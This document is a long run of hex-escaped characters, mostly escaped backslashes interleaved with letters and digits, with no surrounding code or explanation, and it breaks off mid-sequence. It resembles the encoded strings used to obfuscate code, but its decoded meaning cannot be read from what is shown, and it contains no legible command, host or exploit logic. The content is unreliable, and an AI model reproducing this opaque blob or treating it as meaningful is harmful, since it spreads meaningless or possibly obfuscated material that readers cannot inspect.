\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5